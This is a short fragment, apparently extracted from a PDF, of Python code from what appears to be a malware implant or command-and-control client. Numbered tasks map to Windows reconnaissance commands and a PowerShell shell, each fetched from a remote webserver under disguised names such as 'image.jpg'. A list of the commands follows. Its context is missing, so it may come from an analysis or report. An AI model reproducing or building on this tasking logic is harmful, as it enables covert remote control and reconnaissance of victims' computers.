 if task_response == 1:
#whoami
self.process_cmd(webserver_ip, webserver_port, 'image.jpg')
elif task_response == 2:
#systeminfo
self.process_cmd(webserver_ip, webserver_port, 'file_1.jpg')
#self.run()
elif task_response == 3:
#tasklist
self.process_cmd(webserver_ip, webserver_port, 'picture3.jpg')
elif task_response == 4:
#ipconfig
self.process_cmd(webserver_ip, webserver_port, 'demo.jpg')
elif task_response == 5:
#powershell
self.process_cmd(webserver_ip, webserver_port, 'example.jpg')
whoami
systeminfo
tasklist
ipconfig
powershell